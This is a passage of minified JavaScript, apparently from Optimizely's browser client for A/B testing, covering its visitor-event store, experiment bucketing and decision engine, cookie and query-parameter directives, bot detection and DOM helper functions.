i=e(337),r=e(2036),o=e(4394),a=e(6014),u=e(5157),s=e(189),c=e(5600),f=e(5593),l=e(3577),d=n,h=e(5243).J,v=e(1965),p=e(100),g=e(5243)._,m=(f=e(5593),e(9069)),_=m.get("stores/visitor_events"),w=m.get("stores/visitor_events_manager"),y={EVENTBASE:"eb",HASH:"h",TIMEBASE:"tb",TIMESTAMPS:"ts",DELTA:"d",INDEX:"i"};function b(t){s.dispatch(r.SET_VISITOR_EVENTS,t)}function E(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"baseMap",value:t})}function I(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"eventQueue",value:t})}function A(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"lastEvent",value:t})}function T(){return _.getEvents()}function S(){return w.getBaseMap()}function k(){return w.getEventQueue()}function R(){return w.getLastEvent()}function C(){var t=T().concat(k()),n=!1;return t.length>1e3&&(t=t.slice(-1e3),n=!0),b(t),I([]),n}n.initialize=function(t,n){if(!w.getInitialized()){d.S(t,n);var e=T();e.length>0&&A(e[e.length-1]);var i=k();i.length>0&&A(i[i.length-1]),s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"initialized",value:!0})}},n.addEvent=function(t){c.debug("Behavior store: adding event",t);var n=d.k(t);A(n),I(k().concat(n)),f.reindexIfNecessary(R(),T(),k()),d.R(k()),n.t&&function(t){try{var n=Number(o.get(p.COOKIES.OPTIMIZELY_SESSION,!1));if(isNaN(n)||0!==n){var e=n?f.isTimestampInSameSession(t,n)?t:0:t;o.set(p.COOKIES.OPTIMIZELY_SESSION,e.toString(),{path:"/",encodeValue:!1},!0)}}catch(i){c.error("Error setting session cookie",i)}}(n.t)},n.getEvents=function(){return k().length>0&&(C()&&f.sessionize(T()),d.N(T()),d.R(k())),T()},n.getEventCount=function(){return k().length+T().length},d.S=function(t,n){d.D(t,n)&&(d.N(T()),d.R(k())),f.sessionize(T())},d.D=function(t,n){if(0===t.length&&0===n.length)return b([]),I([]),!1;var e=!1,i=t[0]||n[0];return y.EVENTBASE in i?(b(d.O(t)),I(d.O(n))):(e=!0,b(d.M(t)),I(d.M(n))),k().length>0&&(C(),e=!0),b(d._updateBaseMapAndMaybeDedupe(T())),d._migrateEventBasesAndUpdateStore()&&(e=!0),e},d.M=function(t){for(var n=[],e=0;e<t.length;e++){var i=t[e],r=d.P(i);n[e]=new h(r,i[v.FIELDS.TIME])}return n},d._migrateEventBasesAndUpdateStore=function(){var t=!1,n=d.L();return f.applyMigrations(n)&&(t=!0,E({}),b(d._updateBaseMapAndMaybeDedupe(T())),I(d._updateBaseMapAndMaybeDedupe(k()))),t},d.U=function(){return a.now()},d.k=function(t){var n,e=t.name,i=t.type||"default",r=t.category||u.OTHER,o=t.tags||{};t.revenue&&(n=t.revenue);var a=new g(e,i,r,o,n);a=d.V(a);var s=d.U(),c=new h(a,s,-1);return f.updateSessionId(R(),c),f.updateSessionIndex(R(),c),c},d._updateBaseMapAndMaybeDedupe=function(t){for(var n=0;n<t.length;n++)t[n].eventBase=d.V(t[n].eventBase);return t},d.N=function(t){var n=d.F(t);l.persistBehaviorEvents(n)},d.R=function(t){var n=d.F(t);l.persistBehaviorEventQueue(n)},d.B=function(){var t;w.getCleared()||(b([]),I([]),d.N(T()),d.R(k()),E({}),A(null),t=!0,s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"cleared",value:t}))},d.V=function(t){var n=t.hash(),e=S(),r=e[n];if(i.isUndefined(r))return e[n]=[t],E(e),t;for(var o=0;o<r.length;o++)if(t.equals(r[o]))return r[o];return r.push(t),E(e),t},d.L=function(){var t=[],n=S();for(var e in n)!n.hasOwnProperty(e)||(t=t.concat(n[e]));return t},d.F=function(t){for(var n=function(t){var n={};n[v.FIELDS.NAME]=t.getValueOrDefault([v.FIELDS.NAME]),n[v.FIELDS.TYPE]=t.getValueOrDefault([v.FIELDS.TYPE]);var e=t.getValueOrDefault([v.FIELDS.CATEGORY]);i.isUndefined(e)||(n[v.FIELDS.CATEGORY]=e);var r=t.getValueOrDefault([v.FIELDS.REVENUE]);i.isUndefined(r)||(n[v.FIELDS.REVENUE]=r);var o=t.getValueOrDefault([v.FIELDS.OPTIONS]);return i.isUndefined(o)||(n[v.FIELDS.OPTIONS]=o),n},e=y,r=[],o="_idx_",a=0;a<t.length;a++){var u,s,c=t[a],f=c.eventBase;if(f.hasOwnProperty(o)){u=r[f[o]];var l=c[v.FIELDS.TIME]-(u[e.TIMEBASE]||0);(s={})[e.DELTA]=l,s[e.INDEX]=a,u[e.TIMESTAMPS].push(s)}else(u={})[e.EVENTBASE]=n(c),u[e.HASH]=f.hash(),u[e.TIMEBASE]=c[v.FIELDS.TIME],(s={})[e.DELTA]=0,s[e.INDEX]=a,u[e.TIMESTAMPS]=[s],r.push(u),f[o]=r.length-1}for(a=0;a<t.length;a++)delete t[a].eventBase[o];return r},d.P=function(t,n){var e=new g(t[v.FIELDS.NAME],t[v.FIELDS.TYPE],t[v.FIELDS.CATEGORY],t[v.FIELDS.OPTIONS],t[v.FIELDS.REVENUE]);return i.isUndefined(n)||e.setHash(n),e},d.O=function(t){for(var n=y,e=[],i=0;i<t.length;i++)for(var r=t[i],o=d.P(r[n.EVENTBASE],r[n.HASH]),a=r[n.TIMEBASE],u=r[n.TIMESTAMPS],s=0;s<u.length;s++){var c=u[s],f=new h(o,a+c[n.DELTA]);e[c[n.INDEX]]=f}return e},n.deserialize=function(t){return d.O(t)},n.mergeAllEvents=function(t){var n=[].concat.apply([],t);return n.sort(f.sessionSortPredicate),f.sessionize(n),n}},2036:function(t,n,e){var i=e(1458);t.exports=i({LOG:null,SET_LOGLEVEL:null,INITIALIZE_STATE:null,SET_DOMCONTENTLOADED:null,ACTIVATE:null,UPDATE_BEHAVIOR_STORE:null,DATA_LOADED:null,SET_CLIENT_NAME:null,SET_CLIENT_VERSION:null,LOAD_PERSISTED_LAYER_STATES:null,RECORD_GLOBAL_DECISION:null,RECORD_LAYER_DECISION:null,ENSURE_ORIGINAL_PUSHSTATE:null,ENSURE_ORIGINAL_REPLACESTATE:null,SET_VISITOR_ATTRIBUTES:null,SET_VISITOR_ATTRIBUTE_PENDING:null,LOAD_EXISTING_VISITOR_PROFILE:null,SET_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENT_QUEUE:null,SET_VISITOR_ID:null,SET_VISITOR_ID_VIA_API:null,SET_GA4_USER_ID:null,REFRESH_SESSION:null,LOAD_SESSION_STATE:null,UPDATE_VARIATION_ID_MAP:null,MERGE_VARIATION_ID_MAP:null,UPDATE_PREFERRED_LAYER_MAP:null,MERGE_PREFERRED_LAYER_MAP:null,UPDATE_CONTEXTUAL_MAB_MAP:null,MERGE_CONTEXTUAL_MAB_MAP:null,SET_ODP_SEGMENTS:null,RECORD_LAYER_DECISION_EVENT_ID:null,TRACK_VIEW_ACTIVATED_EVENT:null,REGISTER_ASYNC_DEFERRED:null,RESOLVE_DEFERRED:null,REJECT_DEFERRED:null,REGISTER_PLUGIN:null,ADD_CLEANUP_FN:null,CLEAR_CLEANUP_FN:null,ACTION_EXECUTED:null,REGISTER_ACTION:null,SET_VIEW_ACTIVE_STATE:null,UPDATE_PARSED_VIEW_METADATA:null,UPDATE_USER_SUPPLIED_METADATA:null,REGISTER_VIEWS:null,SET_GLOBAL_TAGS:null,SET_VIEW_BATCHING:null,RESET_VIEW_STATES:null,ATTACH_EVENT_STREAM_PUBLISHERS:null,DETACH_EVENT_STREAM_PUBLISHERS:null,LOAD_DIRECTIVE:null,SET_COOKIE_AGE:null,SET_COOKIE_DOMAIN:null,SET_COOKIE_AUTO_REFRESH:null,XDOMAIN_SET_DEFAULT_FRAME:null,XDOMAIN_ADD_FRAME:null,XDOMAIN_SET_MESSAGE:null,XDOMAIN_ADD_SUBSCRIBER:null,XDOMAIN_SET_CANONICAL_ORIGINS:null,XDOMAIN_SET_DISABLED:null,ADD_EMITTER_HANDLER:null,REMOVE_EMITTER_HANDLER:null,SET_INTEGRATION_SETTINGS:null,ADD_CHANGE:null,SET_CHANGE_APPLIER:null,REMOVE_ACTION_STATE:null,ANNOUNCE_PENDING_REDIRECT:null,LOAD_REDIRECT_DATA:null,REGISTER_TRACKED_REDIRECT_DATA:null,SET_PENDING_EVENT:null,REMOVE_PENDING_EVENT:null,LOAD_PENDING_EVENTS:null,SANDBOXED_FUNCTIONS_ADDED:null,SET_RUM_DATA:null,RECORD_API_USAGE:null,INITIALIZE_CHANGE_METRICS:null,RECORD_ACTIVATION_TYPE_USAGE:null,RECORD_AUDIENCE_USAGE:null,RECORD_CHANGE_MACROTASK_RATE:null,RECORD_CHANGE_OVERHEATED:null,RECORD_CHANGE_TYPE_USAGE:null,RECORD_DOM_OBSERVATION_OCCURENCE:null,RECORD_INTEGRATION_USAGE:null,RECORD_LAYER_FEATURE_USAGE:null,RECORD_LAYER_POLICY_USAGE:null,RECORD_RECOMMENDATIONS_USAGE:null,RECORD_VIEW_FEATURE_USAGE:null,RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT:null,RECORD_VISITOR_ID_LOCATOR_USAGE:null,RECORD_VISITOR_ID_ERROR:null,RECORD_STICKY_BUCKETING_FEATURE:null,SET_PERFORMANCE_MARKS_DATA:null,FINALIZE_BATCH_SNAPSHOT:null,REGISTER_PREVIOUS_BATCH:null,REGISTER_TRACKER_VISITOR:null,REGISTER_TRACKER_EVENT:null,REGISTER_TRACKER_DECISION:null,RESET_TRACKER_EVENTS:null,RESET_TRACKER_PREVIOUS_BATCHES:null,RESET_TRACKER_STORE:null,SET_TRACKER_POLLING:null,SET_TRACKER_BATCHING:null,SET_TRACKER_USE_BEACON:null,SET_TRACKER_SEND_EVENTS:null,SET_TRACKER_PERSISTABLE_STATE:null,SET_TRACKER_DIRTY:null,UPDATE_TRACKER_VISITOR_ATTRIBUTES:null,SET_UA_DATA:null})},100:function(t,n,e){var i=e(337),r=e(1458);n.COOKIES={OPT_OUT:"optimizelyOptOut",PREVIEW:"optimizelyPreview",REDIRECT:"optimizelyRedirectData",SESSION_STATE:"optimizelySessionState",OPTIMIZELY_SESSION:"optimizelySession",TOKEN:"optimizelyToken",VISITOR_ID:"optimizelyEndUserId",VISITOR_UUID:"optimizelyPPID"},n.LayerActivationTypes={CONDITIONAL:"conditional",IMMEDIATE:"immediate",MANUAL:"manual",READY:"ready",TIMEOUT:"timeout"},n.LogLevel={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4},n.Lifecycle=r({preActivate:null,postVisitorProfileLoad:null,postViewsActivated:null,postActivate:null}),n.ViewActivationTypes={immediate:"immediate",manual:"manual",callback:"callback",polling:"polling",URLChanged:"url_changed",DOMChanged:"dom_changed"},n.StorageKeys={PENDING_EVENTS:"pending_events",RELAYED_EVENTS:"relayed_events"},n.PluginTypes=r({visitorProfileProviders:null,viewProviders:null,audienceMatchers:null,viewMatchers:null,analyticsTrackers:null,viewTagLocators:null,userFeatureDefs:null,apiModules:null,changeAppliers:null,deciders:null,eventImplementations:null,viewTriggers:null}),n.ResourceTimingAttributes=r({connectStart:null,connectEnd:null,decodedBodySize:null,domainLookupStart:null,domainLookupEnd:null,duration:null,encodedBodySize:null,fetchStart:null,requestStart:null,responseStart:null,responseEnd:null,secureConnectionStart:null,startTime:null,transferSize:null,serverTiming:null}),n.RUMPerformanceTimingAttributes=r({blockTime:null}),n.AttributionTypes=r({FIRST_TOUCH:null,LAST_TOUCH:null}),n.SandboxedFunctions=r({XMLHttpRequest:null}),n.PerformanceData=r({performance_marks:null,resource_timing:null,performance_timing:null}),n.PerformanceCounters=r({mutation_observer_invocation:null,polling_invocation:null,match_selector_invocation:null}),n.VisitorStorageKeys={EVENTS:"events",EVENT_QUEUE:"event_queue",LAYER_MAP:"layer_map",LAYER_STATES:"layer_states",SESSION_STATE:"session_state",VISITOR_PROFILE:"visitor_profile",VARIATION_MAP:"variation_map",TRACKER_OPTIMIZELY:"tracker_optimizely",CONTEXTUAL_MAB:"contextual_mab",ODP_SEGMENTS:"odp_segments"},n.AllStorageKeys=i.assign({},n.StorageKeys,n.VisitorStorageKeys),n.ListTargetingKeyTypes={COOKIE:"c",QUERY:"q",JS_VARIABLE:"j"},n.VisitorIdLocatorType={COOKIE:"cookie",JS_VARIABLE:"js",LOCALSTORAGE:"localStorage",QUERY:"query"},n.AllocationPolicyEnum={CMAB:"contextual-multi-arm-bandit",MIN_REGRET:"min-regret",MIN_TIME:"min-time",MANUAL:"manual"}},5157:function(t){t.exports={OTHER:"other"}},4451:function(t,n){n.TYPES={ACTION:"action",ANALYTICS:"analytics",EDITOR:"editor",LIFECYCLE:"lifecycle"}},3564:function(t){t.exports={CLICK:"click",CUSTOM:"custom",ENGAGEMENT:"engagement",PAGEVIEW:"pageview"}},9094:function(t,n,e){var i=e(1458);n.TrackLayerDecisionTimingFlags=i({preRedirectPolicy:null,postRedirectPolicy:null,nonRedirectPolicy:null}),n.PreRedirectPolicies=i({PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT:null,PERSIST_BEFORE_REDIRECT:null}),n.PostRedirectPolicies=i({TRACK_IMMEDIATELY:null,TRACK_AFTER_SYNC:null}),n.NonRedirectPolicies=i({TRACK_IMMEDIATELY:null}),n.RedirectRelayMedia=i({COOKIE:null})},6717:function(t,n,e){var i=e(6523),r=n.TOTAL_POINTS=1e4;n.bucketingNumber=function(t,n,e){return i.hashToInt(t+n,e,r)},n.isHoldback=function(t,e){return n.bucketingNumber(t,e.id,i.Seed.IGNORING)<(e.holdback||0)},n.chooseWeightedCandidate=function(t,e,r){for(var o=n.bucketingNumber(t,e,i.Seed.BUCKETING),a=0;a<r.length;a++)if(r[a].endOfRange>o)return r[a].entityId;throw new Error("Unable to choose candidate")}},1223:function(t,n,e){var i=e(337),r=e(2036),o=e(6717),a=e(1377),u=e(5805).b,s=e(189),c=e(5600),f=e(5299);n.isValidExperiment=function(t,n){var e,r=i.partial(i.includes,t);return c.groupCollapsed("Decision / Evaluating audiences for experiment:",n,t),e=!n.audienceIds||a.evaluate(n.audienceIds,r),c.groupEnd(),c.debug("Decision / Experiment",n,"is valid?",e),e},n.selectVariation=function(t,n,e,a,l){if(c.debug("Decision / Selecting variation for experiment:",t.id),!t.variations||0===t.variations.length)throw new u('No variations in selected experiment "'+t.id+'"');if(!t.weightDistributions&&t.variations.length>1)throw new u('On selected experiment "'+t.id+'", weightDistributions must be defined if # variations > 1');var d;if(t.bucketingStrategy&&"impression"===t.bucketingStrategy)if(1===t.variations.length)d=t.variations[0].id;else{var h=a;d=o.chooseWeightedCandidate(e+h,t.id,t.weightDistributions)}else if(d=1===t.variations.length?t.variations[0].id:o.chooseWeightedCandidate(e,t.id,t.weightDistributions),null==t?void 0:t.deployed)c.debug("Decision / Experiment is deployed. Skipping bucketing.");else if(l&&l[t.id]){c.debug("Decision / Using preferredVariationMap to select variation for experiment:",t.id);var v=l[t.id];if(!i.find(t.variations,{id:v}))return s.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"stoppedVariation",id:t.id}),c.debug("Decision / Preferred variation:",v,"not found on experiment:",t.id,". Visitor not bucketed."),null;v!==d&&(s.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredVariation",id:t.id}),d=v)}var p=f.processCmabExperiment(t,d);p&&(d=p);var g=i.find(t.variations,{id:d});if(g)return c.debug("Decision / Selected variation:",g),g;throw new u('Unable to find selected variation: "'+d+'".')},n.getExperimentById=function(t,n){var e=i.find(t.experiments,{id:n});if(e)return e;throw new u("Unable to find selected experiment.")},n.hasVariationActionsOnView=function(t,n){return c.debug("Decision / Checking variation:",t,"for actions on pageId:",n),!!i.find(t.actions,(function(t){return t.pageId===n&&!i.isEmpty(t.changes)}))}},5805:function(t,n){function e(t){this.message=t}e.prototype=new Error,n.b=e},9671:function(t,n,e){var i=e(337),r=e(2036),o=e(6533),a=e(6831),u=e(6717),s=e(1223),c=e(5805).b,f=e(9069),l=e(100),d=e(189),h=e(7844),v=e(2910),p=e(5600),g=(e(4054),e(6338)),m=f.get("stores/plugins"),_=f.get("stores/global"),w=f.get("stores/layer_data");function y(t){var n=m.getPlugin(l.PluginTypes.deciders,t);if(i.isEmpty(n))throw new Error("No deciders found for policy: "+t);return n}n.isPageIdRelevant=function(t){if(!t)return!1;var n=y(t.policy);return i.isFunction(n.includePageIdInDecisionTicket)?n.includePageIdInDecisionTicket(t):!0===n.includePageIdInDecisionTicket},n.createTicket=function(t){var n,e,r,o=i.pick(t,["bucketingId","globalHoldback","preferredVariationMap","pageId"]);return i.extend(o,{audienceIds:(n=t.visitorProfile,e=t.audiences,r=m.getAllPlugins(l.PluginTypes.audienceMatchers),i.reduce(e,(function(t,e){return a.isInAudience(n,e,r)&&t.push(e.id),t}),[])),activationId:_.getActivationId()}),o},n.decideGlobal=function(t){return{isGlobalHoldback:u.isHoldback(t.bucketingId,{id:null,holdback:t.globalHoldback})}},n.decideGroup=function(t,n){p.debug("Decision / Deciding layer for group: ",h.description(t));var e,o,a=n.preferredLayerId,s=!!a;try{(e=u.chooseWeightedCandidate(n.bucketingId,t.id,t.weightDistributions))&&"None"!==e||(o='Group traffic allocation. Visitor maps to a "hole" in the bucket space left by an experiment or campaign that\'s since been removed from the group')}catch(l){o="Group traffic allocation. Visitor maps to a point in the bucket space which has never been covered by any experiment or campaign."}if(s&&(p.debug("Decision / Using preferredLayerMap to select layer for group:",h.description(t)),a!==e&&(d.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredLayer",id:t.id}),e=a)),o)return{layerId:null,reason:o};if(!i.find(t.weightDistributions,{entityId:e})){var f="Visitor was"+(s?" sticky-":" non-sticky ")+"bucketed into a campaign ("+e+") which is not in the group";if(!s)throw new c(f);return{layerId:null,reason:f}}return{layerId:e}},n.decideLayer=function(t,n){var e,r;p.debug("Deciding: ",t,n);var a,f,l=y(t.policy),d={layerId:t.id,experimentId:null,variationId:null,isLayerHoldback:u.isHoldback(n.bucketingId,t),isLayerConcluded:!!t.concluded};if(i.isEmpty(t.experiments))throw new c("No experiments in layer.");try{if(l.decideLayer){p.debug("Decision / Using decider's custom decideLayer.");var h=l.decideLayer(t,n);e=h.experiment,r=h.variation}else p.debug("Decision / Using default decideLayer behavior."),e=l.selectExperiment(t,n.audienceIds,n.bucketingId),r=s.selectVariation(e,n.audienceIds,n.bucketingId,n.activationId,n.preferredVariationMap)}catch(v){a=v,(null!=(f=c)&&"undefined"!=typeof Symbol&&f[Symbol.hasInstance]?f[Symbol.hasInstance](a):a instanceof f)?d.reason=v.message:d.error=v}return d.experimentId=e?e.id:null,d.variationId=r?r.id:null,d.error&&(d.error.name="DecisionEngineError",o.emitError(d.error)),d},n.getDummyLayerDecision=function(t,n){var e,i=function(t,n){for(var e=0;e<t.experiments.length;e++)for(var i=0;i<t.experiments[e].variations.length;i++)if(n.indexOf(t.experiments[e].variations[i].id)>-1)return{experimentId:t.experiments[e].id,variationId:t.experiments[e].variations[i].id};return null}(t,n);return i?(p.log("Decision / Applying force variation:",i.variationId,"to Campaign",v.description(t)),e={layerId:t.id,variationId:i.variationId,experimentId:i.experimentId,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}):(p.log("No variation matches ids:",n,"in Campaign",v.description(t)),e={layerId:t.id,variationId:null,experimentId:null,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}),e},n.isInCohort=function(t){if(!t.experimentId||!t.variationId)return!1;var n=w.get(t.layerId);return!(g.isSingleExperimentPolicy(n.policy)&&t.isLayerHoldback)}},9069:function(t,n,e){var i=e(337),r=e(764),o=e(189),a=e(1698),u=r.create(),s={action_data:e(9896),async_request:e(2745),audience_data:e(1584),change_data:e(7230),cleanup:e(6647),client_metadata:e(5034),cookie_options:e(5920),event_data:e(9486),event_emitter:e(5814),dimension_data:e(7922),directive:e(1402),global:e(2896),history:e(4943),integration_settings:e(9409),layer:e(4346),layer_data:e(4397),log:e(6757),observed_redirect:e(9902),pending_events:e(3334),performance:e(4025),plugins:e(439),provider_status:e(4031),pending_redirect:e(583),rum:e(9107),sandbox:e(64),session:e(2619),tracker_optimizely:e(2026),ua_data:e(6804),view:e(7894),view_data:e(4969),visitor:e(8509),visitor_attribute_entity:e(9222),visitor_events:e(7649),visitor_events_manager:e(37),visitor_id:e(8797),visitor_bucketing:e(1916),xdomain:e(4607)};s.group_data=e(9139),o.registerStores(s),i.forOwn(s,(function(t,n){u.register("stores/"+n,o.getStore(n))})),u.register("core/plugins/matchers/key_value",a),t.exports=u},8466:function(t,n,e){var i=e(337),r=e(2036),o=e(6533),a=e(4394),u=e(2342).v,s=e(100),c=e(189),f=e(5600),l=n.JSONParseError=u("JSONParseError"),d=e(2130),h=e(4636),v=e(9362),p="optimizely_show_preview",g="optimizely_disable",m="optimizely_editor",_="optimizely_p13n",w="optimizely_x_audiences",y="optimizely_x",b="optimizely_show_preview",E="optimizely_opt_out",I="optimizely_token",A="optimizely_force_tracking",T="optimizely_embed_editor";n.populateDirectiveData=function(){var t,n,e,u,S,k,R,C;!function(){var t="OFF",n=d.getQueryParamValue("optimizely_log");if(n){var e=n.split(":");""!==e[0]&&(t=String(e[0]).toUpperCase()),void 0!==e[1]&&f.setLogMatch(e[1])}f.setLogLevel(t)}(),function(){var t=v.getUserAgent()||"";if(!i.isString(t))return void f.warn("Directive / userAgent not a string");t=t.toLowerCase();var n=["googlebot","yahoo! slurp","bingbot","bingpreview","msnbot","keynote","ktxn","khte","gomezagent","alertsite","yottaamonitor","pingdom.com_bot","aihitbot","baiduspider","adsbot-google","mediapartners-google","applebot","catchpoint","phantomjs","moatbot","facebookexternalhit"],e=function(n){if(i.includes(t,n))return f.warn("Directive / Matches bot:",n),!0};i.some(n,e)&&(f.log("Directive / Disabling tracking"),c.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0}))}(),t=Boolean(i.result(window.optimizely,"initialized")),c.dispatch(r.LOAD_DIRECTIVE,{alreadyInitialized:t}),c.dispatch(r.LOAD_DIRECTIVE,{mutationObserverAPISupported:v.isMutationObserverAPISupported()}),function(){var t=a.get(s.COOKIES.OPT_OUT),n=d.getQueryParamValue(E),e="You have successfully opted out of Optimizely for this domain.",i="You are NOT opted out of Optimizely for this domain.";if("true"===n||"false"===n){var o="true"===n;c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:o}),v.alert(o?e:i)}else t&&c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:"true"===t})}(),function(){var t=!1,n=[p,g];n.push(m);for(var e=0;e<n.length;e++)if("true"===d.getQueryParamValue(n[e])){f.warn("Directive / Not activating because "+n[e]+" is set."),t=!0;break}c.dispatch(r.LOAD_DIRECTIVE,{disabled:t})}(),c.dispatch(r.LOAD_DIRECTIVE,{isEditor:!1}),c.dispatch(r.LOAD_DIRECTIVE,{isPreview:!1}),(n=d.getQueryParamValue(b))&&f.log("Directive / Is legacy preview mode"),c.dispatch(r.LOAD_DIRECTIVE,{isLegacyPreview:!!n}),c.dispatch(r.LOAD_DIRECTIVE,{isSlave:!1}),e=v.getGlobal("optlyDesktop"),(u=!(!e||i.isUndefined(e.p13nInner)))&&f.log("Directive / Is running in desktop app editor"),c.dispatch(r.LOAD_DIRECTIVE,{isRunningInDesktopApp:u}),(S="true"===d.getQueryParamValue(_))&&f.log("Directive / Is running in editor"),c.dispatch(r.LOAD_DIRECTIVE,{isRunningInV2Editor:S}),function(){var t=!1,n=v.getGlobal("sessionStorage"),e=d.getQueryParamValue(T);t="true"===e,e&&n&&("true"===e?n.setItem(T,"true"):n.removeItem(T)),n&&"true"===n.getItem(T)&&(t=!0,f.log("Directive / Should mount embedded editor"));c.dispatch(r.LOAD_DIRECTIVE,{requestedEmbeddedEditor:t})}(),k=a.get(s.COOKIES.TOKEN)||null,R=d.getQueryParamValue(I)||k,c.dispatch(r.LOAD_DIRECTIVE,{projectToken:R}),function(){var t=a.get(s.COOKIES.PREVIEW),n=[],e=d.getQueryParamValue(w);if(e)n=a.safeDecodeURIComponent(e).split(",");else if(t)try{n=h.parse(t).forceAudienceIds}catch(u){var i=new l("Failed to parse previewCookie in registerForceAudienceIds: "+t),r={originalMessage:u.message,userError:!0};o.emitError(i,r)}n.length&&f.warn("Directive / Force parameters disabled - ignoring force audience IDs.")}(),function(){var t=a.get(s.COOKIES.PREVIEW),n=[],e=d.getQueryParamValue(y);if(e)n=a.safeDecodeURIComponent(e).split(",");else if(t)try{n=h.parse(t).forceVariationIds}catch(u){var i=new l("Failed to parse previewCookie in registerForceVariationIds: "+t),r={originalMessage:u.message,userError:!0};o.emitError(i,r)}n.length&&f.warn("Directive / Force parameters disabled - ignoring force variation IDs.")}(),(C=d.getQueryParamValue(A))&&c.dispatch(r.LOAD_DIRECTIVE,{forceTracking:C})};n.setOptOut=function(t){t?(f.warn("Directive / Opting out"),a.set(s.COOKIES.OPT_OUT,"true",{maxAge:31536e4},!0)):a.remove(s.COOKIES.OPT_OUT),c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:t})}},6014:function(t,n){n.now=function(){return+new Date}},4907:function(t,n){n.VERSION="0.236.0",n.NAME="js"},2223:function(t,n,e){var i=e(9069).get("stores/global");n.getDocumentElement=function(){return document.documentElement},n.getCookieString=function(){return document.cookie||""},n.setCookie=function(t){document.cookie=t},n.querySelector=function(t){return document.querySelector(t)},n.querySelectorAll=function(t){return document.querySelectorAll(t)},n.parseUri=function(t){var e=n.createElement("a");return e.href=t,e},n.childrenOf=function(t){return Array.prototype.slice.call(t.querySelectorAll("*"))},n.createElement=function(t){return document.createElement(t)},n.isReady=function(){return i.domContentLoadedHasFired()||"interactive"===document.readyState||"complete"===document.readyState},n.isLoaded=function(){return"complete"===document.readyState},n.addReadyHandler=function(t){return document.addEventListener("DOMContentLoaded",t),function(){n.removeReadyHandler(t)}},n.removeReadyHandler=function(t){return function(){document.removeEventListener("DOMContentLoaded",t)}},n.getReferrer=function(){return document.referrer},n.getReadyState=function(){return document.readyState},n.write=function(t){if("loading"!==n.getReadyState())throw new Error("Aborting attempt to write to already-loaded document");document.write(t)},n.appendToHead=function(t){return n.appendTo(document.head,t)},n.appendTo=function(t,n){t.appendChild(n)},n.addEventListener=function(t,n,e){return document.addEventListener(t,n,e),function(){document.removeEventListener(t,n,e)}},n.getCurrentScript=function(){if(document.currentScript)return document.currentScript},n.parentElement=function(t){for(var n=t.parentNode;n.nodeType!==Node.ELEMENT_NODE;)n=n.parentNode;return n}},6589:function(t,n,e){var i,r,o="optimizely_data",a=e(2342).v,u=e(6440),s=e(9362),c=a("StorageError");try{r=s.getGlobal("localStorage")}catch(f){throw new c("Unable to read localStorage: "+f.toString())}if(!r)throw new c("localStorage is undefined");i=u.create(r,o),n.DT=i},198:function(t,n){n.create=function(t){return new MutationObserver(t)},n.observe=function(t,n,e){t.observe(n,e)}},6541:function(t,n,e){var i=e(1861).Promise,r=e(9362);n.estimateStorage=function(){var t=r.getGlobal("navigator");try{return t.storage.estimate()}catch(n){return i.resolve({usage:null,quota:null})}}},4054:function(t,n,e){var i=e(2036),r=e(2342).v,o=e(6014),a=e(189),u=e(9362),s=e(9069).get("stores/rum"),c="optimizely:",f=n.Error=r("PerformanceError");function l(){return u.getGlobal("performance")}n.time=function(t){if(s.getSampleRum()){var n=l();if(n&&n.mark){var e=c+t;n.clearMarks(e+"Begin"),n.mark(e+"Begin")}}},n.timeEnd=function(t){if(s.getSampleRum()){var n=l();if(n&&n.mark){var e=c+t,r=n.getEntriesByName(e+"Begin");if(0===r.length)throw new f("Called timeEnd without matching time: "+t);n.clearMarks(e+"End"),n.mark(e+"End");var o=t+"Time",u=n.getEntriesByName(e+"End")[0].startTime-r[0].startTime;a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:o,data:{startTime:Math.round(1e3*r[0].startTime)/1e3,duration:Math.round(1e3*u)/1e3}})}}},n.setMark=function(t,n,e){if(s.getSampleRum()){var r=l();if(r&&r.mark){var o=c+t;r.mark(o),a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:t,data:{startTime:Math.round(1e3*n)/1e3,duration:Math.round(1e3*e)/1e3}})}}},n.now=function(){var t=l();return t?t.now():o.now()}},9362:function(t,n,e){var i=e(337),r=e(5600);n.getUserAgent=function(){return window.navigator.userAgent},n.getLocationSearch=function(){return window.location.search},n.getNavigatorLanguage=function(){return window.navigator.language||window.navigator.userLanguage},n.getHref=function(){return window.location.href},n.getLocation=function(){return window.location},n.setLocation=function(t){window.location.replace(t)},n.setGlobal=function(t,n){window[t]=n},n.getGlobal=function(t){return window[t]},n.getGlobalByPath=function(t){for(var n=t.split("."),e=window;n.length;)try{e=e[n.shift()]}catch(i){throw r.error("Attempted to access nonexistent property. Path ",t),new Error("Attempted to access nonexistent property. Path "+t)}return e},n.addEventListener=function(){return window.addEventListener.apply(window,arguments)},n.removeEventListener=function(){return window.removeEventListener.apply(window,arguments)},n.isMutationObserverAPISupported=function(){return!i.isUndefined(window.MutationObserver)},n.alert=function(t){alert(t)},n.setTimeout=function(t,n){return setTimeout((function(){try{t()}catch(n){r.warn("Deferred function threw error:",n)}}),n)},n.setInterval=function(t,n){return setInterval((function(){try{t()}catch(n){r.warn("Polling function threw error:",n)}}),n)}},4927:function(t,n,e){var i=e(337);n.create=function(t,n,e,r){return i.extend({category:"other"},r,{id:t,apiName:n,eventType:e})}},362:function(t,n,e){var i=e(337),r=e(2262),o=e(2036),a=e(6533),u=e(9069),s=e(189),c=e(5600),f=u.get("stores/event_emitter");n.on=function(t){return 